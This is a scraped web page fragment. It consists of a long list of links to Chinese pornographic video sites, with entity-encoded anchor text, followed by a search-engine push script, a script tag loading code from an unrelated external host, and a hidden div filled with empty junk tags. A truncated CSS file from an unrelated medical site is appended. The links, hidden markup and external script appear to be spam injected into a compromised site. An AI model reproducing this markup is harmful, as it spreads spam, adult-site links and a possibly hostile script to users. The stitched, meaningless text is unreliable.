<a href="http://ace-online.com.cn" target="_blank">&#x5929;&#x5929;&#x723D;&#x591C;&#x591C;&#x723D;&#x591C;&#x591C;&#x723D;&#x7CBE;&#x5F69;&#x89C6;&#x9891;</a>|
<a href="http://newswind.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E09;&#x533A;</a>|
<a href="http://usbu.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;</a>|
<a href="http://cldkj.cn" target="_blank">&#x7F8E;&#x5973;&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x7684;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://saoling.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://my1161.cn" target="_blank">&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://grid-it.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://wzfriend.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E13;&#x533A;</a>|
<a href="http://jzbgs.com.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kosel.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5973;&#x4EBA;</a>|
<a href="http://pc789.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x9999;&#x8549;</a>|
<a href="http://hyrcb.com.cn" target="_blank">&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;av&#x5728;&#x7EBF;</a>|
<a href="http://lszhibo.com.cn" target="_blank">&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x6027;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://homeprogram.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x89C6;</a>|
<a href="http://35871.cn" target="_blank">&#x871C;&#x6843;av&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://zenwai.cn" target="_blank">91&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x62CD;</a>|
<a href="http://jtlaw.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://zengzen.cn" target="_blank">97&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7537;&#x540C;</a>|
<a href="http://kokuto.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://eluoyang.cn" target="_blank">&#x56FD;&#x4EA7;&#x5AE9;&#x8349;&#x7CBE;&#x54C1;a88av</a>|
<a href="http://zywllm.cn" target="_blank">&#x65E5;&#x97E9;&#x7406;&#x8BBA;&#x5F71;&#x9662;</a>|
<a href="http://wanlifeng.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://xmjizo.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://khthkbeahm.cn" target="_blank">&#x65E5;&#x97E9;&#x5236;&#x670D;&#x8BF1;&#x60D1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://cutid.com.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x9EC4;&#x514D;&#x8D39;&#x7684;</a>|
<a href="http://shoppingfree.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://lqinfo.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x65E0;&#x5728;&#x7EBF;</a>|
<a href="http://czxhgd.cn" target="_blank">1024&#x4F60;&#x61C2;&#x7684;&#x91D1;&#x6C99;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x9996;&#x9875;</a>|
<a href="http://dc9966.cn" target="_blank">&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shigaomuju.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;</a>|
<a href="http://luoyangseo.com.cn" target="_blank">97&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://zhongxinwang.cn" target="_blank">&#x5973;&#x4EBA;&#x88AB;&#x7537;&#x4EBA;&#x64CD;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://grandreal.cn" target="_blank">&#x719F;&#x5973; &#x4F0A;&#x4EBA;&#x4E45;&#x4E45; &#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shuawei.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5AE9;&#x8349;77av&#x9EBB;&#x9165;&#x9165;</a>|
<a href="http://kccedu.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>|
<a href="http://kfrd.com.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://soho111.cn" target="_blank">&#x7537;&#x7537;&#x89C6;&#x9891;&#x7F51;&#x5740;</a>|
<a href="http://pennu.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://17kart.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://fantum.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://zgw888.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://cnmtx.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;</a>|
<a href="http://mzrs.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x52A0;&#x52D2;&#x6BD4;&#x89C6;&#x9891;</a>|
<a href="http://panjueshu.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x89C6;&#x5267;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://ddylcl.com.cn" target="_blank">&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x5A77;&#x5A77;</a>|
<a href="http://hebttc.cn" target="_blank">&#x4E9A;&#x6D32;&#x6BDB;&#x7247;&#x4E45;&#x4E45;</a>|
<a href="http://cqyoucheng.com.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://dianzikeji.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;97</a>|
<a href="http://jiakangw.cn" target="_blank">&#x4EBA;&#x59BB;&#x5077;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chenhuanqi.com.cn" target="_blank">&#x65E5;&#x672C;&#x5973;&#x4EBA;&#x88AB;&#x9ED1;&#x4EBA;&#x64CD;</a>|
<a href="http://z210.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;a&#x2174;
2024&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5929;&#x5802;</a>|
<a href="http://028yinhang.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;2</a>|
<a href="http://mouheng.cn" target="_blank">&#x4E9A;&#x6D32;av52av</a>|
<a href="http://diconi.cn" target="_blank">&#x65E5;&#x672C;&#x9EC4;&#x8272;ww</a>|
<a href="http://bogorl.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5348;&#x591C;</a>|
<a href="http://xinggaolai.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7; &#x4E45;&#x4E45;</a>|
<a href="http://crazybirds.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://binghuan.com.cn" target="_blank">&#x7537;&#x4EBA;&#x5973;&#x4EBA;&#x6027;&#x89C6;&#x9891;</a>|
<a href="http://ishnet.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://payuanxiaobin.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5B85;&#x7537;</a>|
<a href="http://infoguide.cn" target="_blank">96&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://pes6.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://if-only.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sx-deslead.cn" target="_blank">&#x7ED9;&#x6211;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x7247;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://miraclehealth.cn" target="_blank">&#x56FD;&#x4EA7;a&#x7EA7;&#x9EC4;&#x8272;</a>|
<a href="http://makebao.cn" target="_blank">&#x56FD;&#x4EA7; &#x65E5;&#x97E9; &#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://rbrpb6pv.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x957F;&#x53C8;&#x7C97;</a>|
<a href="http://rongfeng-autosys.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://fxar.cn" target="_blank">&#x65E5;&#x65E5;&#x565C;&#x565C;&#x591C;&#x591C;&#x89C6;&#x9891;</a>|
<a href="http://ywlingyun.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://staigao.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;</a>|
<a href="http://fksc.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E9A;&#x6D32;&#x5929;&#x5802;</a>|
<a href="http://wow191.cn" target="_blank">337p&#x65E5;&#x672C;&#x5927;&#x80C6;&#x6B27;&#x7F8E;&#x4EBA;&#x672F;&#x827A;&#x672F;</a>|
<a href="http://easeship.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://dgnewton.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x6B27;&#x7F8E; &#x5728;&#x7EBF;</a>|
<a href="http://ztgcma.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tqij.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x7EA7;&#x9EC4;&#x7247;</a>|
<a href="http://zzzmu.cn" target="_blank">&#x6210;&#x5168;&#x4E16;&#x754C;&#x9AD8;&#x6E05;&#x5168;&#x96C6;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dgliyi2010.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yqtbdq.cn" target="_blank">av&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hrloo.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://zhichang123.cn" target="_blank">91&#x4E45;&#x4E45;&#x6781;&#x54C1;&#x5C11;&#x5987;xxxx&#x2179;</a>|
<a href="http://xbdschool.cn" target="_blank">a&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script src="https://zz.bjunedu.com/index.php" type="text/javascript" charset="UTF-8"></script>
</body><div id="udmmy" class="pl_css_ganrao" style="display: none;"><center id="udmmy"></center><pre id="udmmy"></pre><dfn id="udmmy"></dfn><xmp id="udmmy"></xmp><dl id="udmmy"><video id="udmmy"></video></dl><dl id="udmmy"></dl><dfn id="udmmy"><fieldset id="udmmy"><pre id="udmmy"></pre></fieldset></dfn><tfoot id="udmmy"><nobr id="udmmy"><tr id="udmmy"></tr></nobr></tfoot><strike id="udmmy"><em id="udmmy"><pre id="udmmy"></pre></em></strike><progress id="udmmy"></progress><kbd id="udmmy"></kbd><td id="udmmy"><menu id="udmmy"><delect id="udmmy"><style id="udmmy"></style></delect></menu></td><pre id="udmmy"><ol id="udmmy"><pre id="udmmy"></pre></ol></pre><delect id="udmmy"><legend id="udmmy"><ul id="udmmy"></ul></legend></delect><strong id="udmmy"></strong><tfoot id="udmmy"><table id="udmmy"></table></tfoot><rt id="udmmy"></rt><strike id="udmmy"></strike><video id="udmmy"></video><button id="udmmy"><delect id="udmmy"><button id="udmmy"></button></delect></button><li id="udmmy"></li><bdo id="udmmy"></bdo><tbody id="udmmy"></tbody><acronym id="udmmy"></acronym><meter id="udmmy"><bdo id="udmmy"><center id="udmmy"><th id="udmmy"></th></center></bdo></meter><samp id="udmmy"></samp><tr id="udmmy"></tr><thead id="udmmy"></thead><abbr id="udmmy"></abbr><ul id="udmmy"><dl id="udmmy"><ruby id="udmmy"></ruby></dl></ul><dl id="udmmy"></dl><acronym id="udmmy"></acronym><sup id="udmmy"></sup><acronym id="udmmy"><pre id="udmmy"></pre></acronym><pre id="udmmy"></pre><th id="udmmy"></th><del id="udmmy"></del><dd id="udmmy"></dd><strong id="udmmy"></strong><small id="udmmy"><menuitem id="udmmy"><nobr id="udmmy"><tr id="udmmy"></tr></nobr></menuitem></small><optgroup id="udmmy"></optgroup><tfoot id="udmmy"><dfn id="udmmy"><span id="udmmy"><input id="udmmy"></input></span></dfn></tfoot><menu id="udmmy"></menu><rt id="udmmy"></rt><track id="udmmy"><tfoot id="udmmy"><table id="udmmy"></table></tfoot></track><optgroup id="udmmy"><blockquote id="udmmy"><style id="udmmy"></style></blockquote></optgroup><tt id="udmmy"></tt><dl id="udmmy"></dl><option id="udmmy"><acronym id="udmmy"><option id="udmmy"><address id="udmmy"></address></option></acronym></option><option id="udmmy"></option><nav id="udmmy"></nav><style id="udmmy"><tr id="udmmy"></tr></style><abbr id="udmmy"></abbr><em id="udmmy"></em><em id="udmmy"></em><input id="udmmy"></input><tbody id="udmmy"><dfn id="udmmy"><listing id="udmmy"></listing></dfn></tbody><acronym id="udmmy"><sup id="udmmy"><button id="udmmy"></button></sup></acronym><sup id="udmmy"></sup><menuitem id="udmmy"><dl id="udmmy"><ruby id="udmmy"></ruby></dl></menuitem><abbr id="udmmy"></abbr><dd id="udmmy"><menu id="udmmy"><delect id="udmmy"></delect></menu></dd><pre id="udmmy"></pre><del id="udmmy"></del><abbr id="udmmy"></abbr><input id="udmmy"><em id="udmmy"><s id="udmmy"><form id="udmmy"></form></s></em></input><label id="udmmy"><samp id="udmmy"><strong id="udmmy"><mark id="udmmy"></mark></strong></samp></label><noscript id="udmmy"></noscript><mark id="udmmy"><strong id="udmmy"><pre id="udmmy"></pre></strong></mark><tbody id="udmmy"></tbody><bdo id="udmmy"><meter id="udmmy"><bdo id="udmmy"></bdo></meter></bdo><rt id="udmmy"></rt><strike id="udmmy"><var id="udmmy"><pre id="udmmy"><menu id="udmmy"></menu></pre></var></strike><object id="udmmy"></object><mark id="udmmy"><strong id="udmmy"><pre id="udmmy"></pre></strong></mark><object id="udmmy"><object id="udmmy"></object></object><output id="udmmy"></output><rp id="udmmy"><tr id="udmmy"><nobr id="udmmy"></nobr></tr></rp><th id="udmmy"><option id="udmmy"></option></th><center id="udmmy"></center><optgroup id="udmmy"><tt id="udmmy"><object id="udmmy"><ul id="udmmy"></ul></object></tt></optgroup><strike id="udmmy"></strike><legend id="udmmy"><li id="udmmy"><tbody id="udmmy"></tbody></li></legend><strike id="udmmy"></strike><strike id="udmmy"><tbody id="udmmy"><meter id="udmmy"></meter></tbody></strike><legend id="udmmy"></legend><optgroup id="udmmy"></optgroup><nav id="udmmy"></nav><sub id="udmmy"><menu id="udmmy"><delect id="udmmy"><rt id="udmmy"></rt></delect></menu></sub><button id="udmmy"></button><pre id="udmmy"></pre><acronym id="udmmy"></acronym><abbr id="udmmy"><source id="udmmy"></source></abbr><source id="udmmy"></source><label id="udmmy"><noframes id="udmmy"><span id="udmmy"><nav id="udmmy"></nav></span></noframes></label><xmp id="udmmy"><s id="udmmy"><kbd id="udmmy"></kbd></s></xmp><wbr id="udmmy"><label id="udmmy"><samp id="udmmy"><strong id="udmmy"></strong></samp></label></wbr><legend id="udmmy"><li id="udmmy"><legend id="udmmy"></legend></li></legend><object id="udmmy"></object><tfoot id="udmmy"><dfn id="udmmy"><sup id="udmmy"><input id="udmmy"></input></sup></dfn></tfoot><sup id="udmmy"></sup><xmp id="udmmy"><label id="udmmy"><samp id="udmmy"></samp></label></xmp><wbr id="udmmy"><u id="udmmy"><wbr id="udmmy"></wbr></u></wbr><ol id="udmmy"><wbr id="udmmy"><fieldset id="udmmy"></fieldset></wbr></ol><input id="udmmy"></input><tr id="udmmy"><strike id="udmmy"><tr id="udmmy"></tr></strike></tr><strike id="udmmy"></strike><legend id="udmmy"><li id="udmmy"></li></legend><label id="udmmy"><object id="udmmy"><strong id="udmmy"><rt id="udmmy"></rt></strong></object></label><dl id="udmmy"></dl><button id="udmmy"></button><font id="udmmy"><object id="udmmy"></object></font><label id="udmmy"><label id="udmmy"></label></label><wbr id="udmmy"><li id="udmmy"></li></wbr><abbr id="udmmy"><form id="udmmy"></form></abbr><samp id="udmmy"></samp><video id="udmmy"><strike id="udmmy"><em id="udmmy"></em></strike></video><strike id="udmmy"></strike><sub id="udmmy"></sub><i id="udmmy"></i><dl id="udmmy"><optgroup id="udmmy"><sub id="udmmy"></sub></optgroup></dl><tfoot id="udmmy"><code id="udmmy"><sup id="udmmy"></sup></code></tfoot><style id="udmmy"><delect id="udmmy"><cite id="udmmy"></cite></delect></style><tbody id="udmmy"></tbody><pre id="udmmy"><source id="udmmy"><cite id="udmmy"><dd id="udmmy"></dd></cite></source></pre><form id="udmmy"></form><center id="udmmy"></center><input id="udmmy"></input><listing id="udmmy"><dfn id="udmmy"><menu id="udmmy"></menu></dfn></listing><style id="udmmy"><tr id="udmmy"><legend id="udmmy"></legend></tr></style><wbr id="udmmy"></wbr><p id="udmmy"></p><font id="udmmy"></font><em id="udmmy"></em><pre id="udmmy"><abbr id="udmmy"></abbr></pre><tt id="udmmy"><wbr id="udmmy"><u id="udmmy"></u></wbr></tt><ruby id="udmmy"></ruby><optgroup id="udmmy"><xmp id="udmmy"><bdo id="udmmy"></bdo></xmp></optgroup><ol id="udmmy"></ol><pre id="udmmy"></pre><tbody id="udmmy"></tbody><center id="udmmy"><strike id="udmmy"><rt id="udmmy"></rt></strike></center><strong id="udmmy"></strong><table id="udmmy"></table><small id="udmmy"><ul id="udmmy"><dl id="udmmy"><ruby id="udmmy"></ruby></dl></ul></small><th id="udmmy"><center id="udmmy"><label id="udmmy"></label></center></th><noframes id="udmmy"></noframes><code id="udmmy"></code><menu id="udmmy"></menu><menu id="udmmy"></menu></div></html>

--- FILE ---
content_type: text/css
request_url: http://www.zhongjiemedicals.cn/css/app.98aa5384.css
body_size: 2243
content:
.container[data-v-8c472d38]{width:1180px;margin:0 auto}.my_menu_popper.el-popper[data-v-8c472d38]{box-shadow:0 0 10px 5px rgba(93,93,93,.13);border-radius:8px}.my_menu_popper.el-popper .el-menu-item .icon[data-v-8c472d38]{display:flex;align-items:center;position:relative;margin-right:17px;height:26px;width:26px;overflow:hidden}.my_menu_popper.el-popper .el-menu-item .icon>img[data-v-8c472d38]{width:100%;height:100%}.el-select[data-v-8c472d38]{width:100%}.el-input[data-v-8c472d38]{font-size:17px}.el-form-item__error[data-v-8c472d38]{font-size:15px}.my_dialog[data-v-8c472d38] .el-dialog{background-image:url(/img/b035815c48..svg);background-size:cover}.my_dialog[data-v-8c472d38] .el-dialog__header{padding:48px 20px 31px 44px}.my_dialog[data-v-8c472d38] .el-dialog__header .my_header{display:flex;justify-content:space-between}.my_dialog[data-v-8c472d38] .el-dialog__header .my_header .el-dialog__title{position:relative;z-index:1;font-size:32px;font-family:"PingFangSC-Medium, sans-serif",Microsoft YaHei,微软雅黑,思源黑体,arial,tahoma,MicrosoftJhengHei;font-weight:500;color:#2a2a2a;line-height:32px}.my_dialog[data-v-8c472d38] .el-dialog__header .my_header .el-dialog__title:after{position:absolute;z-index:-1;left:0;bottom:-3px;width:192px;height:11px;background:#ffe500;content:""}.my_dialog[data-v-8c472d38] .el-dialog__header .my_header>.img_wrap{width:26px;height:26px}.my_dialog[data-v-8c472d38] .el-dialog__header .my_header>.img_wrap img{width:100%;height:100%}.my_dialog[data-v-8c472d38] .el-dialog__body{padding:30px 120px 0 120px}.my_dialog[data-v-8c472d38] .el-dialog__body .el-form-item__label{font-size:20px;font-family:"PingFangSC-Regular, sans-serif",Microsoft YaHei,微软雅黑,思源黑体,arial,tahoma,MicrosoftJhengHei;font-weight:400;color:#373737}.my_dialog[data-v-8c472d38] .el-dialog__footer{padding:36px 0 31px 0}.dialog_footer[data-v-8c472d38]{text-align:center}.dialog_footer .submit[data-v-8c472d38]{display:flex;align-items:center;justify-content:center;margin:0 auto 53px;width:308px;height:62px;background:linear-gradient(270deg,#62d7d9,#30aaff);border-radius:8px;font-size:26px;font-family:"PingFangSC-Medium, sans-serif",Microsoft YaHei,微软雅黑,思源黑体,arial,tahoma,MicrosoftJhengHei;font-weight:500;color:#fff;cursor:pointer}.dialog_footer .consultation[data-v-8c472d38]{font-size:16px;font-family:"PingFangSC-Regular, sans-serif",Microsoft YaHei,微软雅黑,思源黑体,arial,tahoma,MicrosoftJhengHei;font-weight:400;color:#919191;line-height:22px}[data-v-8c472d38] .el-input-group__prepend{color:#222}[data-v-8c472d38] .el-input-group__append,[data-v-8c472d38] .el-input-group__prepend{background-color:transparent;font-size:16px;font-family:"PingFangSC-Regular, sans-serif",Microsoft YaHei,微软雅黑,思源黑体,arial,tahoma,MicrosoftJhengHei;font-weight:400;line-height:22px}[data-v-8c472d38] .el-input-group__append{width:105px;color:#1380f1}.container[data-v-4450c51c]{width:1180px;margin:0 auto}.my_menu_popper.el-popper[data-v-4450c51c]{box-shadow:0 0 10px 5px rgba(93,93,93,.13);border-radius:8px}.my_menu_popper.el-popper .el-menu-item .icon[data-v-4450c51c]{display:flex;align-items:center;position:relative;margin-right:17px;height:26px;width:26px;overflow:hidden}.my_menu_popper.el-popper .el-menu-item .icon>img[data-v-4450c51c]{width:100%;height:100%}.el-select[data-v-4450c51c]{width:100%}.el-input[data-v-4450c51c]{font-size:17px}.el-form-item__error[data-v-4450c51c]{font-size:15px}.my_dialog[data-v-4450c51c] .el-dialog__header{padding:2.5px}.my_dialog[data-v-4450c51c] .el-dialog__header .my_header{display:flex;justify-content:space-between}.my_dialog[data-v-4450c51c] .el-dialog__header .my_header .el-dialog__title{position:relative;z-index:1;font-size:28px;font-family:"PingFangSC-Medium, sans-serif",Microsoft YaHei,微软雅黑,思源黑体,arial,tahoma,MicrosoftJhengHei;font-weight:500;color:#2a2a2a;line-height:32px}.my_dialog[data-v-4450c51c] .el-dialog__header .my_header .el-dialog__title:after{position:absolute;z-index:-1;left:0;bottom:-3px;width:162px;height:11px;background:#ffe500;content:""}.my_dialog[data-v-4450c51c] .el-dialog__header .my_header>.img_wrap{width:22px;height:22px}.my_dialog[data-v-4450c51c] .el-dialog__header .my_header>.img_wrap img{width:100%;height:100%}.my_dialog[data-v-4450c51c] .el-dialog__body{padding-top:10px;padding-bottom:15px}.container[data-v-48e119ef]{width:1180px;margin:0 auto}.my_menu_popper.el-popper[data-v-48e119ef]{box-shadow:0 0 10px 5px rgba(93,93,93,.13);border-radius:8px}.my_menu_popper.el-popper .el-menu-item .icon[data-v-48e119ef]{display:flex;align-items:center;position:relative;margin-right:17px;height:26px;width:26px;overflow:hidden}.my_menu_popper.el-popper .el-menu-item .icon>img[data-v-48e119ef]{width:100%;height:100%}.el-select[data-v-48e119ef]{width:100%}.el-input[data-v-48e119ef]{font-size:17px}.el-form-item__error[data-v-48e119ef]{font-size:15px}header[data-v-48e119ef]{font-size:16px}header .header_wrap[data-v-48e119ef]{width:100%;height:90px}header .header_container[data-v-48e119ef]{width:100%;background-color:#fff}header .header_container.fixed[data-v-48e119ef]{position:fixed;top:0;left:50%;transform:translateX(-50%);z-index:99}header .container[data-v-48e119ef]{display:flex;justify-content:space-between;align-items:center;height:90px;padding-bottom:10px;box-sizing:border-box}header .container .logoArea[data-v-48e119ef]{display:flex;align-items:center}header .container .logoArea .logo img[data-v-48e119ef]{width:30px;vertical-align:middle}header .container .logoArea .logo_text[data-v-48e119ef]{margin-left:11px;font-size:22px;color:#2c2c2c}header .container .right[data-v-48e119ef]{display:flex;align-items:center}header .container .right .no_menu[data-v-48e119ef]{display:flex}header .container .right .no_menu .free[data-v-48e119ef]{display:flex;align-items:center;padding:1px 16px;margin:0 36px 0 40px;font-size:16px;font-weight:500;background:linear-gradient(270deg,#ff8151,#ff770f);border-radius:13px;color:#fff;cursor:pointer}header .container .right .no_menu .phone[data-v-48e119ef]{display:flex;align-items:center;font-size:18px;font-family:"PingFangSC-Semibold, sans-serif",Microsoft YaHei,微软雅黑,思源黑体,arial,tahoma,MicrosoftJhengHei;font-weight:600;color:#2c2c2c}header .container .right .no_menu .phone[data-v-48e119ef]:before{content:"";display:inline-block;margin-right:3px;vertical-align:middle;width:18px;height:18px;background-image:url(/img/c6d5e4f1aa..svg);background-size:100% 100%;background-repeat:no-repeat}.advertising_wrap[data-v-48e119ef]{position:fixed;top:50%;transform:translateY(-50%);right:30px;padding:9px 0 5px 0;width:95px;z-index:9999}.advertising_wrap .item[data-v-48e119ef]{padding:15px 0 9px 0;margin-bottom:6px;background-color:#f5f7ff;border-radius:8px}.advertising_wrap .item 